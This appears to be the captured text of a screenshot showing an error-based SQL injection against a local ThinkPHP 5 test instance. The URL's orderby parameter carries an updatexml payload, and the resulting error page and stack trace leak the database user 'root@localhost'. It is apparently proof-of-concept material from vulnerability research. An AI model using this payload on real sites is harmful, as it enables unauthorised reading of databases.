 Not Secure | thinkphp5:8888/public/index.php/index/index/?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%2...
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
688. return $this->close()->query($sql, $bind, $master, $pdo);
689. }
690.
691. throw $e;
692. } catch (\Exception $e) {
693. if ($this->isBreak($e)) {
694. return $this->close()->query($sql, $bind, $master, $pdo);
Call Stack
1. in Connection.php line 685
2. at Connection->query('SELECT * FROM `users...', ['where_AND_username' => ['mochazz', 2]], false, false) in Connection.php line 840
3. at Connection->find(object(Query)) in Query.php line 3041
4. at Query->find() in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in Container.php line 373
7. at Container->invokeReflectMethod(object(Index), object(ReflectionMethod), ['orderby' => ['id`|updatexml(1,concat(0x7,user(),0x7e),1)#' => '1']]) in
Module.php line 129
8. at Module->think\route\dispatch\{closure}(object(Request), object(Closure), null)
9. at call_user_func_array(object(Closure), [object(Request), object(Closure), null]) in Middleware.php line 188
10. at Middleware->think\{closure}(object(Request))
11. at call_user_func(object(Closure), object(Request)) in Middleware.php line 133
12. at Middleware->dispatch(object(Request), 'controller') in Module.php line 134
0.066976s